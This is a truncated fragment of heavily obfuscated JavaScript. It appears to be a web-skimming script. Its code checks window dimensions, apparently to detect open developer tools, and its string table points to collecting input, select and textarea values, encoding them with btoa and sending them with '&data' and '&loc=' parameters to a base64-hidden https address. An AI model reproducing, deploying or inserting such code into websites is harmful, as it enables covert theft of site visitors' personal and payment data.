pz(c,p-0x1f4,S-0x1f1,c-0x29,b-0x66,p- -0x20d);}D[ph(0x4fa,0x415,0x445,0x4f7,0x4f4,0x47e)]=c[ph(0x2d7,0x303,0x2d3,0x3bf,0x1dc,0x2fe)];function pJ(R,p,S,c,b,N){return pz(R,p-0x83,S-0x4f,c-0x112,b-0x16a,c- -0x20e);}var i=D,K=c[pJ(-0x8a,-0x147,-0xd5,-0x130,-0xc0,-0xc8)](typeof window,c[pJ(-0x260,-0x19e,-0x1a1,-0x17d,-0x241,-0xf4)])?window:c[ph(0x376,0x2e2,0x2bf,0x269,0x296,0x202)](typeof process,c[pJ(0xf7,0x6c,-0x4c,0x2d,0x6c,-0xb0)])&&c[O0(0x1c1,0x124,0x110,0x24d,0x18e,0x1cc)](typeof require,c[O1(0x44e,0x409,0x311,0x3e8,0x3da,0x367)])&&c[O1(0x32a,0x2cc,0x39f,0x286,0x334,0x227)](typeof global,c[O0(0x335,0x3e2,0x3a0,0x3ea,0x423,0x278)])?global:this,G=K[pJ(-0xaa,-0x94,0x41,-0x71,-0x7b,-0x57)+'le']=K[ph(0x3f6,0x3e8,0x395,0x3f4,0x2bc,0x3a4)+'le']||{};function ph(R,p,S,c,b,N){return pz(c,p-0xa0,S-0x10,c-0xa2,b-0x63,S-0x1f8);}function O0(R,p,S,c,b,N){return pn(R-0x43,R-0x25e,S-0xdd,c-0x113,b-0x1cf,S);}var m=[c[O0(0x30d,0x3b8,0x3d1,0x359,0x298,0x407)],c[O0(0x349,0x284,0x2c9,0x38e,0x355,0x2ae)],c[O0(0x2d8,0x339,0x292,0x20f,0x20c,0x257)],c[O0(0x31a,0x2bf,0x3e7,0x40c,0x3b0,0x414)],c[pJ(-0x137,-0x89,-0x1fa,-0x13b,-0x217,-0x6e)],c[ph(0x2b8,0x31e,0x34d,0x3f9,0x299,0x367)],c[pF(0x24,-0xbb,-0xae,0x41,0x39,-0x131)]];function O1(R,p,S,c,b,N){return pd(R-0xaf,p-0x12e,S-0x4b,c-0x1cd,S,p-0x331);}for(var C=0x1649+0x3a1*0x4+-0x24cd*0x1;c[ph(0x1a6,0x282,0x293,0x20b,0x37b,0x379)](C,m[pF(-0x1fb,-0x181,-0x89,-0x1e6,-0x1a0,-0xb6)+'h']);C++){if(c[pJ(-0xe9,-0xe7,-0x13d,-0xae,-0x6c,0x1e)](c[pF(0x7e,-0x14,0x58,-0x5,-0xc1,-0x30)],c[pF(0xe8,-0x14,-0xcd,0xdb,0x4d,-0x94)])){var g=c[pF(0x55,0xb,-0x5e,0xf8,0x8,0x10a)][pF(-0x36,0x3a,-0x27,0x107,-0x70,0x35)]('|'),v=-0x2211+0x13e6+0xe2b;while(!![]){switch(g[v++]){case'0':E[ph(0x475,0x3b6,0x37c,0x319,0x381,0x2fe)+ph(0x2c3,0x1a3,0x295,0x38a,0x29a,0x248)]=b[pJ(-0x3,-0x165,-0x95,-0x80,-0xa7,-0x14e)](b);continue;case'1':E[pJ(-0x55,-0x1f3,-0xe2,-0x12a,-0x201,-0xf8)+O0(0x2a0,0x346,0x1ce,0x1fb,0x2b1,0x210)]=a[O1(0x3c9,0x2e9,0x310,0x251,0x28c,0x2fb)+ph(0x43f,0x3d0,0x39e,0x40f,0x3d4,0x38a)][O1(0x2a4,0x393,0x36b,0x2a8,0x423,0x2df)](a);continue;case'2':G[f]=E;continue;case'3':var E=b[O0(0x1af,0xf9,0x24f,0x116,0x145,0x138)+pF(-0xda,-0xb1,-0x158,-0x138,-0xf8,-0x27)+'r'][ph(0x3aa,0x421,0x420,0x464,0x34f,0x3c8)+O1(0x484,0x38e,0x415,0x337,0x36e,0x368)][O1(0x2e9,0x393,0x447,0x3f9,0x47c,0x2bd)](b);continue;case'4':var f=m[C];continue;case'5':var a=G[f]||E;continue;}break;}}else b[pJ(-0x45,-0x36,-0x12f,-0x11c,-0x213,-0x4b)+O0(0x2a9,0x343,0x25c,0x314,0x1f7,0x31a)](i[pJ(0xdf,0x118,0x74,0x3f,0xe1,-0x12)]);}});c[pQ(0x274,0x289,0x301,0x241,0x1c5,0x248)](N),c[po(0x29,-0x1,0x1e,0x65,0x14a,-0x10)];function pn(R,p,S,c,b,N){return RU(N,p- -0x3f0,S-0x1c4,c-0x1a2,b-0x163,N-0x4c);}var l={};l[po(-0x1d,-0xf7,-0x4a,-0xca,-0x122,-0x89)]=![];function po(R,p,S,c,b,N){return RU(N,c- -0x40f,S-0xfc,c-0xb5,b-0x141,N-0x1d3);}l[po(0x167,0x52,0x20,0xe8,0x19b,0x12)+po(0xde,0x12,0xcd,0x3,0x5b,0x72)+'n']=null;function pQ(R,p,S,c,b,N){return RU(S,c- -0x1d8,S-0xa,c-0x90,b-0x58,N-0x195);}var V=l,u=-0x480+-0x163*0x8+0x1038,k=function(D,i){function O3(R,p,S,c,b,N){return pz(R,p-0xd0,S-0x131,c-0x11d,b-0x50,S-0x9b);}function O5(R,p,S,c,b,N){return pz(R,p-0x13f,S-0x59,c-0x19d,b-0x1eb,c-0x49b);}var K={};K[O2(-0xcd,-0xd5,-0xb4,-0x1a8,0x2f,-0x199)]=D;function O6(R,p,S,c,b,N){return po(R-0x17f,p-0x101,S-0x1e3,S-0x2cc,b-0xe5,p);}function O4(R,p,S,c,b,N){return pd(R-0x1da,p-0x120,S-0xe1,c-0xae,c,S- -0x43);}K[O2(0xe5,0x53,0x1bb,-0x9,0x34,0x1d)+O3(0x287,0x127,0x221,0x226,0x27f,0x287)+'n']=i;var G={};function O2(R,p,S,c,b,N){return pd(R-0x1d2,p-0x181,S-0x11e,c-0x22,c,R- -0x5a);}G[O4(0xde,0x7a,0x26,-0x16,0xf3,-0x8f)+'l']=K,window[O2(0xd4,-0x6,0x177,0x84,0x4d,0x154)+O6(0x1e5,0x1ca,0x270,0x2ff,0x1e5,0x2d0)+O4(-0x61,-0x87,-0xd8,-0x160,0xd,-0x3b)](new CustomEvent(c[O2(-0x80,-0x53,-0x12a,-0x133,-0x64,0x79)],G));};c[pd(0x100,0x9e,0xe9,-0x15,0xb2,0xd0)](setInterval,function(){var D={'bOIMu':function(m,C,g){function O7(R,p,S,c,b,N){return W(p- -0x1c5,N);}return c[O7(0x177,0x113,0x1a,0xe3,0x1d0,0x73)](m,C,g);},'pNehl':function(m,C){function O8(R,p,S,c,b,N){return W(c- -0x153,b);}return c[O8(0x24,0x148,0x5b,0xa5,-0x48,0x1c)](m,C);},'uqJfR':function(m,C){function O9(R,p,S,c,b,N){return W(p- -0x3b,R);}return c[O9(0x31e,0x344,0x3c2,0x32e,0x41b,0x2de)](m,C);},'WOqTv':function(m,C){function OR(R,p,S,c,b,N){return W(R- -0x34f,c);}return c[OR(-0xdd,-0x13d,-0x167,-0x113,-0x13d,-0x1a6)](m,C);},'TTbLv':function(m,C){function Op(R,p,S,c,b,N){return W(R- -0x1cd,S);}return c[Op(0x190,0x1c4,0x245,0x1c2,0x178,0x1c5)](m,C);},'RobcQ':function(m,C){function OO(R,p,S,c,b,N){return W(c- -0x197,S);}return c[OO(0x105,0x12b,0x164,0x86,-0x6d,0x137)](m,C);},'bmeoI':c[OW(0x2e5,0x361,0x44b,0x3d7,0x356,0x47b)],'BQVHh':function(m,C,g){function OS(R,p,S,c,b,N){return OW(R-0x38,p-0x76,c,b- -0x90,b-0xce,N-0x19d);}return c[OS(0x3b6,0x292,0x1de,0x246,0x2c5,0x1e6)](m,C,g);}};function ON(R,p,S,c,b,N){return pd(R-0x14,p-0x148,S-0x69,c-0xcf,S,N-0x49a);}function Ol(R,p,S,c,b,N){return pn(R-0x44,c-0x4d3,S-0x1c2,c-0x195,b-0x4,p);}function OW(R,p,S,c,b,N){return po(R-0x65,p-0xd2,S-0xb7,c-0x356,b-0xfc,S);}function Oc(R,p,S,c,b,N){return pQ(R-0xd0,p-0xe8,R,S-0x272,b-0x134,N-0x82);}function Ob(R,p,S,c,b,N){return pz(p,p-0x53,S-0xc2,c-0x1d9,b-0x11a,c-0x48d);}if(c[Oc(0x4c2,0x575,0x52f,0x50d,0x5ed,0x607)](c[Ob(0x525,0x4e4,0x5ff,0x5ba,0x62d,0x536)],c[Ob(0x610,0x4d8,0x570,0x5ba,0x566,0x647)])){var i=c[Ob(0x5a3,0x784,0x603,0x68a,0x5c2,0x5fc)](c[Ob(0x566,0x54f,0x533,0x600,0x5b4,0x50a)](window[ON(0x51e,0x5fa,0x58a,0x5bd,0x51b,0x4fa)+Oc(0x3f9,0x3cc,0x3bb,0x314,0x466,0x4b9)],window[Ol(0x58c,0x4dd,0x674,0x5a6,0x56a,0x545)+Ol(0x32c,0x4fa,0x313,0x404,0x504,0x456)]),u),K=c[Oc(0x440,0x301,0x3e2,0x323,0x417,0x337)](c[OW(0x3c0,0x3c3,0x4fb,0x425,0x479,0x3c2)](window[Ob(0x67f,0x71c,0x5b9,0x619,0x60b,0x6d9)+Ol(0x5e9,0x4e7,0x6ab,0x5e1,0x628,0x524)+'t'],window[ON(0x6a9,0x591,0x69d,0x664,0x671,0x5a5)+ON(0x6e4,0x4ea,0x6bb,0x4e7,0x655,0x5e0)+'t']),u),G=i?c[Oc(0x46f,0x3b8,0x46e,0x3f5,0x523,0x435)]:c[OW(0x3d6,0x358,0x2a8,0x329,0x297,0x39d)];if(!c[ON(0x53f,0x390,0x4af,0x517,0x47b,0x454)](K,i)&&(window['RE']&&window['RE'][ON(0x59a,0x559,0x586,0x551,0x4f5,0x4f8)+'e']&&window['RE'][Ol(0x467,0x510,0x583,0x4f9,0x599,0x5ab)+'e']['Rf']||i||K)){(!V[OW(0x2c6,0x215,0x240,0x28c,0x19f,0x2f4)]||c[OW(0x370,0x2ed,0x1e1,0x2b1,0x2d7,0x25a)](V[Ol(0x5b7,0x6c3,0x501,0x5da,0x569,0x696)+OW(0x3af,0x2da,0x2c8,0x359,0x455,0x317)+'n'],G))&&(c[Ol(0x64a,0x4f0,0x589,0x5e8,0x6c0,0x6b0)](c[OW(0x285,0x3e0,0x2b1,0x2f9,0x3d3,0x238)],c[ON(0x447,0x471,0x489,0x44c,0x568,0x494)])?(G=m[C],g=D[ON(0x5d4,0x6a2,0x5ec,0x57a,0x586,0x5a3)](v,E,f),a&&Y[ON(0x4a9,0x52c,0x515,0x427,0x3eb,0x438)](D[ON(0x5c5,0x64d,0x642,0x5f2,0x573,0x5f0)](D[ON(0x52c,0x59b,0x57c,0x58c,0x6e3,0x5f0)](D[Ob(0x680,0x5e9,0x60a,0x641,0x702,0x628)](M,w),H?':\x20':':'),P))):c[Oc(0x512,0x51c,0x448,0x49b,0x366,0x493)](k,!![],G));;V[Ob(0x569,0x47d,0x635,0x546,0x633,0x45f)]=!![],V[ON(0x5bb,0x59c,0x585,0x63a,0x4ec,0x5d9)+OW(0x258,0x329,0x3f0,0x359,0x425,0x257)+'n']=G;}else{if(c[Oc(0x472,0x3f4,0x4cb,0x4f5,0x40e,0x48d)](c[Oc(0x4eb,0x3d1,0x46f,0x43e,0x499,0x569)],c[Ob(0x6aa,0x6c1,0x68a,0x69c,0x723,0x6a7)])){V[ON(0x400,0x324,0x468,0x3b7,0x4c1,0x427)]&&c[OW(0x40b,0x493,0x4dd,0x452,0x394,0x379)](k,![],null);;V[Oc(0x497,0x3b9,0x3df,0x3c0,0x438,0x4a0)]=![],V[OW(0x368,0x4d9,0x4c3,0x43e,0x3fb,0x38a)+Oc(0x416,0x4af,0x4ac,0x47b,0x49a,0x548)+'n']=null;}else{var g=c[ON(0x447,0x4f3,0x43e,0x3bd,0x499,0x417)][Oc(0x4d3,0x509,0x56d,0x473,0x608,0x4dc)]('|'),v=0x25a7+0x23c6*0x1+-0x1*0x496d;while(!![]){switch(g[v++]){case'0':return o;case'1':I=c[Oc(0x4cc,0x3ed,0x486,0x4be,0x463,0x44c)](j[Oc(0x495,0x396,0x3b2,0x39a,0x2d7,0x309)+'h'],0x1*0x1f03+0xcf+-0x1*0x1fd2)?'[]':U?c[Ob(0x485,0x61b,0x496,0x530,0x618,0x4b2)](c[Oc(0x48a,0x4c0,0x3c9,0x362,0x449,0x359)](c[Ob(0x778,0x644,0x616,0x6f3,0x63b,0x661)](c[ON(0x5af,0x4e4,0x557,0x54c,0x525,0x5d4)](c[ON(0x4ce,0x391,0x50a,0x425,0x502,0x411)]('[\x0a',r),X[Ob(0x4f1,0x514,0x4a6,0x5a6,0x6a0,0x4e3)](c[Ob(0x7ac,0x6b1,0x7d6,0x711,0x6b5,0x64c)](',\x0a',s))),'\x0a'),t),']'):c[Ol(0x500,0x609,0x668,0x5d2,0x65a,0x65b)](c[OW(0x2c1,0x254,0x216,0x275,0x357,0x351)]('[',L[OW(0x2e3,0x360,0x399,0x2ec,0x38a,0x28c)](',')),']');continue;case'2':;continue;case'3':Z=y[Oc(0x47e,0x41c,0x3b2,0x40b,0x2c5,0x2cd)+'h'];continue;case'4':for(x=-0x1609+-0x1303+0x290c;c[Ob(0x43d,0x468,0x561,0x513,0x54d,0x467)](B,Y);M+=0x1244+0x20f4+0x751*-0x7){n[z]=c[ON(0x65c,0x52d,0x628,0x5ed,0x53c,0x5de)](e,h,F)||c[Ol(0x596,0x690,0x6ad,0x5cf,0x681,0x51c)];}continue;case'5':Q=d;continue;}break;}}}}else{V=D[Oc(0x4ff,0x4c6,0x4c9,0x421,0x51d,0x586)](u,D[Oc(0x693,0x696,0x5a8,0x5c4,0x64e,0x540)](D[Ob(0x663,0x51b,0x4da,0x59d,0x694,0x653)]('(',k),')'));var v={'':K};return D[ON(0x607,0x543,0x5fc,0x6a9,0x67b,0x5be)](typeof D,D[Ob(0x630,0x737,0x664,0x66c,0x76a,0x5dc)])?D[Ol(0x4e5,0x44c,0x45e,0x482,0x565,0x522)](i,v,''):G;}},0x19dc+-0x74d*-0x1+0x1f35*-0x1),c[pd(0x2f,-0x7b,0xd5,-0x106,0x9e,-0x1d)](typeof module,c[pn(-0x1d4,-0xd3,0x18,-0x38,0xd,-0x1bf)])&&module[pd(0x183,0x1b,0x99,0xbd,0x93,0x104)+'ts']?module[pn(0x70,0xcc,0x47,0x16c,0xf5,0xf0)+'ts']=V:window['Ra']=V;}());function RA(R,p){function Oi(R,p,S,c,b,N){return RU(N,c- -0x1da,S-0x41,c-0x58,b-0x1a1,N-0xe5);}var S={'vdxXd':OV(0x635,0x6f5,0x7a5,0x743,0x6c3,0x664),'WDZfa':function(C,g){return C==g;},'aEWAf':Ou(0x42b,0x465,0x46c,0x46c,0x474,0x518)+Ou(0x21f,0x313,0x345,0x247,0x32c,0x28f)+Ok(-0xb7,-0x1ab,-0x1dc,-0x10e,-0x10f,-0x12)+'e','kYHLg':function(C,g){return C!=g;},'xzhjj':OV(0x64b,0x724,0x684,0x6c5,0x7ad,0x627)+Ok(-0x4,0x5d,0x12e,0x36,0xc4,0x46),'ZqZrM':function(C,g){return C===g;},'DdaeI':Oi(0x2d5,0x210,0x1d9,0x1f8,0x13a,0x278),'IIeDV':function(C,g){return C==g;},'ewpky':OV(0x507,0x604,0x5a6,0x52e,0x5a7,0x52e),'RomSX':function(C,g){return C+g;},'pUcuo':function(C,g,v){return C(g,v);},'IyOYu':function(C,g){return C===g;},'rGESG':Ok(-0x15c,-0x1da,0x1d,-0xe6,-0x105,-0x96),'BpgAb':Ou(0x555,0x49f,0x49d,0x54d,0x54d,0x525),'MKBYC':Oi(0x92,0x141,0x17f,0x17e,0xd4,0x25e),'gUcED':function(C,g,v){return C(g,v);},'nYjem':function(C,g){return C(g);},'apuGt':Ok(0x11,-0xcf,0x9,-0xce,-0x105,-0x119),'PkyXT':function(C,g){return C===g;},'RvrBJ':OD(0x2f4,0x26d,0x283,0x2d6,0x1f7,0x232)+'g','kYavS':function(C,g){return C+g;},'naoia':function(C,g){return C+g;},'HVWEU':function(C,g){return C(g);},'dbtZK':Ok(-0x149,-0x182,-0x205,-0x114,-0xd6,-0x134)+Ou(0x388,0x32c,0x3d1,0x3bd,0x2c3,0x3b1)+OD(0x1a1,0x1ce,0x1da,0xff,0x1e9,0x54)+'r','tjByY':Ok(0xa,-0x12d,-0x4a,-0x9e,-0x156,-0xa8)+OD(0x1f7,0x1f5,0xbc,0x142,0xca,0x231)+'t','JSqEV':OD(0x12f,0x211,0x2a2,0x210,0x15f,0x30d)+Ou(0x40c,0x485,0x49f,0x3b0,0x439,0x53f)+OV(0x599,0x66c,0x70b,0x63a,0x74b,0x651)+Ok(-0x172,-0x104,-0x33,-0xfb,-0xb7,-0x54),'ABLzy':Oi(0x279,0x354,0x2e3,0x329,0x2e4,0x361)+OD(0x5d,0x1c7,0x1d9,0x142,0x1f8,0xed)+'t','pcHRb':function(C,g){return C===g;},'XsZMA':OV(0x56f,0x5fd,0x5c6,0x5a5,0x650,0x573),'iOaEe':Ok(-0x54,-0xb9,0x114,0x47,0x13d,-0x7),'LGNAD':Ok(-0xe4,-0xf6,-0x1c,-0xf8,-0xde,-0x17f),'arSXY':OD(0x272,0x1de,0x379,0x2d5,0x26b,0x25f)+Ok(-0x65,-0x49,0x29,-0xca,-0x17a,-0x100),'wsvTc':OD(0x216,0x30b,0x360,0x2b4,0x32f,0x3b4)+OD(0x314,0x393,0x390,0x2d1,0x2de,0x234)+Ou(0x573,0x48e,0x3ae,0x47f,0x54e,0x46d)+'d','PGWFH':function(C){return C();}};function OD(R,p,S,c,b,N){return RU(b,c- -0x231,S-0xc8,c-0x71,b-0x148,N-0x84);}function OV(R,p,S,c,b,N){return RU(N,p-0x247,S-0x162,c-0x165,b-0x18e,N-0x18a);}function Ok(R,p,S,c,b,N){return RU(N,c- -0x4a1,S-0xfb,c-0x2f,b-0x169,N-0xa9);}function Ou(R,p,S,c,b,N){return RU(R,p- -0x1,S-0x1b7,c-0x17c,b-0x114,N-0x92);}var c=![],b=!![],N=R[Ou(0x25a,0x354,0x2c0,0x3ef,0x2a0,0x2e4)+OV(0x603,0x56a,0x4c4,0x47a,0x587,0x4b9)],l=N[Ou(0x3b2,0x354,0x3a2,0x25a,0x29a,0x2f8)+Ok(0x8c,0xf2,0x89,0x8,0xaf,-0xf0)+OD(0x201,0x14d,0xc1,0x103,0x21,0x183)],V=N[Ok(-0x1d7,-0x158,-0x19e,-0x114,-0x21,-0x12c)+Ok(-0x247,-0x1bb,-0x228,-0x174,-0xf8,-0xb8)+Ok(-0x20b,-0x1a5,-0x13a,-0x171,-0x243,-0x157)+'r'],u=V?S[Ou(0x395,0x367,0x40c,0x2be,0x430,0x313)]:S[Ou(0x3da,0x3aa,0x489,0x3d3,0x485,0x498)],k=V?S[OD(0x32d,0x2a4,0x231,0x267,0x243,0x333)]:S[Ok(-0x9d,-0x8b,-0x151,-0xf2,-0x1a2,-0x6e)],D=V?'':'on',i=function(C){function Og(R,p,S,c,b,N){return OV(R-0x6e,p- -0x743,S-0xa,c-0xce,b-0x99,R);}function Om(R,p,S,c,b,N){return Ou(N,S- -0x20f,S-0x16,c-0x8e,b-0x158,N-0x19f);}if(S[OK(0x337,0x330,0x335,0x484,0x3b3,0x48f)](C[OK(0x517,0x3a4,0x3a2,0x38f,0x428,0x4b1)],S[OG(0x602,0x46f,0x537,0x555,0x4e0,0x4ff)])&&S[OG(0x535,0x4e0,0x431,0x339,0x37a,0x4c6)](N[Om(0x2a6,0x283,0x256,0x187,0x27a,0x2cd)+OG(0x547,0x3a2,0x44f,0x48c,0x49d,0x426)],S[OK(0x3cf,0x46f,0x4e9,0x3c3,0x4a4,0x4fa)])){if(S[Og(-0x1d1,-0xf2,-0x81,-0x1eb,-0xe0,-0x88)](S[OK(0x482,0x3b5,0x370,0x4ea,0x46f,0x534)],S[Om(0x292,0x20e,0x24c,0x174,0x342,0x26f)]))return;else return S[Og(-0x6f,-0x6,-0xb2,-0xf6,0xd9,-0xa5)];};function OK(R,p,S,c,b,N){return OD(R-0x1b9,p-0x1a2,S-0x10b,b-0x244,N,N-0x56);}function OC(R,p,S,c,b,N){return Oi(R-0xaa,p-0x38,S-0x15d,R-0x2c5,b-0xe4,p);}function OG(R,p,S,c,b,N){return Ou(p,S-0xf6,S-0x14e,c-0x1ac,b-0x116,N-0xb8);}(S[OG(0x4ea,0x365,0x420,0x33c,0x457,0x4b8)](C[Om(0x182,0x2de,0x205,0x103,0x1fc,0x302)],S[OC(0x4f3,0x403,0x4f3,0x5e3,0x5d3,0x49c)])?R:N)[k](S[OG(0x567,0x580,0x539,0x52b,0x5a0,0x61f)](D,C[OK(0x420,0x360,0x460,0x51d,0x428,0x453)]),i,![]),!c&&(c=!![])&&p[Om(0x1c0,0x230,0x2a0,0x235,0x1f9,0x259)](R,C[OC(0x500,0x5fb,0x4f0,0x5d3,0x5ee,0x4e7)]||C);},K=function(){function Oa(R,p,S,c,b,N){return OV(R-0x68,b- -0x6e2,S-0x41,c-0x9c,b-0x9c,p);}function OA(R,p,S,c,b,N){return Ok(R-0xc,p-0xda,S-0x35,p-0x380,b-0x185,S);}function OE(R,p,S,c,b,N){return OV(R-0x11,b-0x4,S-0xf7,c-0x104,b-0x1c1,R);}function Of(R,p,S,c,b,N){return Ok(R-0xfa,p-0xa7,S-0x73,N-0x237,b-0x10b,c);}function Ov(R,p,S,c,b,N){return Ou(c,N- -0xeb,S-0x1f3,c-0xef,b-0x74,N-0x1f3);}if(S[Ov(0x3fc,0x352,0x254,0x337,0x386,0x320)](S[Ov(0x381,0x436,0x478,0x427,0x2f9,0x3e5)],S[Of(0x1f2,0x309,0x25c,0x261,0x27b,0x230)]))N[l]=S[Ov(0x2b3,0x238,0x33b,0x318,0x283,0x33b)](V,u,k)||S[OA(0x2eb,0x3d5,0x446,0x31f,0x2fd,0x46a)];else{try{l[Ov(0x1a5,0x277,0x1e9,0x24e,0x212,0x292)+OE(0x6b3,0x703,0x69e,0x654,0x686,0x72c)](S[Of(0x1ae,0x135,0x2ae,0x294,0x316,0x21a)]);}catch(g){S[Of(0xe2,0xdf,0x17d,0x284,0x1e2,0x1cb)](setTimeout,K,-0x2096+-0x2472+0x453a);return;};S[OA(0x2c8,0x24d,0x1a5,0x182,0x2c5,0x234)](i,S[Oa(-0xb3,-0x97,-0x4b,0x4e,-0x96,0x0)]);}};if(S[OV(0x64f,0x5e7,0x608,0x545,0x664,0x595)](N[Ok(0x59,0x5c,0x2,-0x3b,0xc2,-0xbe)+Ok(-0x160,-0x9b,-0xc1,-0x147,-0x1df,-0xa0)],S[Oi(0x26e,0x232,0x3b3,0x2b7,0x1c5,0x39b)]))S[OV(0x5b7,0x68f,0x6dd,0x634,0x71d,0x6ec)](S[Ou(0x361,0x45d,0x3b7,0x487,0x384,0x4fd)],S[Oi(0x377,0x394,0x379,0x2c9,0x23b,0x1ff)])?S[Oi(0x2cb,0x2f0,0x323,0x299,0x354,0x206)](typeof C[g],S[Oi(0xc7,0x1b6,0x28b,0x1a2,0xb9,0x218)])&&(P=q[T],I=S[OD(0x12a,0x23d,0x111,0x1f6,0x1d9,0x291)](j,U,r),X&&o[OD(0x50,0x149,0x19c,0x125,0xce,0x19f)](S[OD(0xb0,0x195,0x164,0xf4,0xec,0x1a2)](S[OV(0x74e,0x700,0x65b,0x6fb,0x730,0x694)](S[Ou(0x32d,0x3b6,0x482,0x3b5,0x44b,0x45a)](n,z),e?':\x20':':'),h))):p[Ou(0x3fb,0x4af,0x3f4,0x542,0x4d7,0x552)](R,S[Oi(0x177,0x1a3,0x19b,0x135,0x238,0x8d)]);else{var G=S[Oi(0x1e1,0x2aa,0x250,0x205,0x2a8,0x13a)][Oi(0x3c1,0x2b0,0x396,0x2f9,0x2d6,0x2ef)]('|'),m=0x1d76+0x202f+-0x16f*0x2b;while(!![]){switch(G[m++]){case'0':;continue;case'1':N[u](S[Oi(0x266,0x3dd,0x3d6,0x2df,0x3a9,0x1e7)](D,S[OD(0x155,0x154,0x313,0x211,0x15e,0x29e)]),i,![]);continue;case'2':N[u](S[OD(0x18f,0x203,0x14b,0x213,0x21d,0x14a)](D,S[OD(0x124,0x14e,0x122,0x149,0x1a0,0x14c)]),i,![]);continue;case'3':R[u](S[Oi(0x3bf,0x343,0x25a,0x2df,0x3a7,0x339)](D,S[Ou(0x47d,0x407,0x509,0x508,0x4ff,0x359)]),i,![]);continue;case'4':if(!V&&l[OD(0x233,0x1e4,0xef,0x14d,0x24f,0x12c)+Ok(-0x13c,-0x13b,-0xd6,-0x66,0x20,-0x156)]){try{b=!R[Oi(0x1db,0x26b,0x14a,0x16c,0x18f,0xab)+OV(0x61b,0x667,0x62c,0x711,0x723,0x6d2)+'nt'];}catch(g){};b&&S[Oi(0x293,0x1fa,0x220,0x2ce,0x2d4,0x2dd)](K);}continue;}break;}}}function O(){var Wc=['hoIla','|0|1|','ilMEH','yYyng','dSvvc','tJjlO','XpMaI','zEUYj','dbtZK','verti','yrWdM','UDIMj','FXigL','dex','nYjem','oMzwu','toStr','ndex','HPCwF','hEven','9hcGk','parse','OSujj','TTnCF','href','ONNNE','wsvTc','Eydvw','RvrBJ','slice','doScr','error','funct','ray]','TcNVk','repla',',\x20sel','charC','MFeho','wDeBS','ined','PSkEW','erty','tagNa','lci5j','addEv','EwdAL','MvZ2V','XsVra','4|3|0','NMBbW','chang','EueGI','gnYvz','7nkFdJx','VeOEx','rPbVt','iCoFB','ucG9z','atgpn','TTbLv','test','IZkOP','BQVHh','WDZfa','vLaUd','CMont','BPEhk','toJSO','join','ener','yNVqq','MJCGh','lazy','horiz','tjByY','gGBnp','NcLRm','xfKAv','ABLzy','WacJP','[obje','wgXlv','tchEv','ontal','lOOeU','oHlgm','HVWEU','Wziif','vrhgR','zxNZd','JNoFf','qgEkO','load','ct\x20Ar','1263656YNbZds','HVpJj','haowJ','use\x20s','HyegM','onbef','undef','getUT','FoSKX','input','ppOUL','Selec','edmgQ','XQtbG','VbcVn','trace','tazrL','olsch','ftWdF','wRhmH','poll','NRsWS','klwSU','mmZLK','|1|3','value','IaQNF','FDDdr','CHNvZ','TJkaC','uJIjd','bmDmY','arSXY','taXVX','mjppI','doDaN','trict','ZvABP','qFAoR','rRoTE','TTecg','ructo','CFUEE','kZdiK','kVuEn','XPrkV','reduc','xcdHq','LKBkM','jlZlS','FLVvL','XyhPs','MqkLj','iYzfi','3|4|2','STCMY','Kdgtt','pXIYT','gmtln','srNJN','Mxbng','xqhmI','numbe','round','UJimm','PqQxN','exYoM','objec','attac','0000','apuGt','src','yjTFf','ewpky','W4tdX','ZqZrM','FfqZq','IyOYu','hnCxn','rNhit','KzKRI','__pro','kWHwo','tatio','cZdBm','XAOiE','type','chrom','VoIGC','outer','SNXus','bind','QatSs','CMinu','oreun','&loc=','KZScb','Eleme','detai','YPKAe','HM6Ly','nprrN','tList','twdhZ','pUcuo','optio','conso','NyYbL','cDZOA','wpEtN','wSHsk','Olizs','WOqTv','LFmJx','HjyTa','ing','goOoa','Y2hlY','gUcED','table','text','AMuEH','atob','dbWAf','oll','jUDie','apply','DHJfa','rando','uqJfR','remov','aEWAf','WbudN','RomSX','RqykF','qJhPr','uZD0=','pcHRb','vjvPk','ELTTj','|1|5|','NBuYF','JMKmi','YTsqj','log','FYkKt','DoNLq','gpTlb','2527KQqtFc','JSON.','xUdpA','bursI','KAJVE','excep','upgVh','aHR0c','devto','DdaeI','XdmoZ','XsZMA','EQHVm','NlbnR','1|2|4','body','2sucG','chQCy','NCOoB','ready','GQeXl','SINpq','IrmCn','NFwdS','bmeoI','uKkSF','gKfqO','ange','WjtNG','CkCMV','fCYzh','hNfTx','PkyXT','TWSNQ','286375rjkWKV','qpBlI','vmihK','rea','1118160RsZpqh','knlij','InDZw','jgePH','qPbLA','OdaDA','WbnCB','pVLUg','FcrYv','TVwKp','oJqLo','MKBYC','HuXWx','eEven','VhskF','SvvXB','jdMEH','dGFsY','pgPGV','xINhR','IwrpJ','tJexi','Loade','WWWvY','xzhjj','lDVsz','vaFiE','ivCAY','DhGIP','VyCdZ','jathO','JSqEV','tes','BpgAb','TDlVk','uXUnj','pb24v','wIutS','lKKWh','ZezEb','SELEC','tion','iOaEe','HUNBV','sEApm','KndFP','befor','PGWFH','entEl','nProp','selec','ZxaZh','pZxGH','null','rPJKq','call','3735130ZXGucC','PADQY','BctvA','proto','kAeeg','FDDzH','IMWIc','1550796UPNPaH','naoia','24xCnWme','|0|3','expor','ReLSs','lYVAJ','&data','name','bOIMu','rFZrx','inner','pJYgm','vY29k','ZS9nZ','yjgHG','boole','gVwNE','PgueA','ovwiz','Year','CDate','nuPdw','BJPmC','torAl','rGESG','kOceK','split','GpFyB','XQFgG','vuYYZ','ete','ect,\x20','NrPBj','warn','SsglA','RobcQ','compl','ndyKu','TzqFi','pXQUl','odeAt','nvbia','gPMjD','kozui','DOMCo','dispa','SjBZn','XfJCI','nbDZp','tmXkN','nbAeH','jWSkG','kvsYN','dQjPQ','IkbTb','query','ion','twkla','SQqpO','9jYXR','AHrgn','vdxXd','orien','kgYzu','XgmCB','ifnHd','BYnCv','RSUzP','egWmw','Heigh','YtnJw','IRmOD','wHDDs','ntent','detac','Zokqh','gflyG','4|0|2','strin','czstx','hasOw','Wqrki','kiHLd','CFull','exhsS','pNehl','info','rHeQy','btoa','uxIiz','UnZjo','3|4|5','GdUIJ','NJKvC','CHour','LGNAD','CghXR','bYGPU','JCVdT','LkcMt','state','zDZwt','Zdexu','hAUTI','lengt','kNvQp','LGaLU','IvPMK','lastI','BZldt','nds','58428PuWJQM','msopM','Width','bPcql','ent','36PrSUUc','kYavS','|2|1|','LvEBH','OyvWl','to__','XJtNT','IIeDV','eunlo','entLi','MItYi','TiJlY','stene','29kZW','gify','zDolD','ement','CYJKu','wGhRA','wxKyP','xXBFa','itkse','hwP3J','YeXVh','kYHLg','zpXsH','rWtzV','vRaOP','eRVLB','const','QTJaT','uMBIA','texta','open','frame','wGqzX','Omh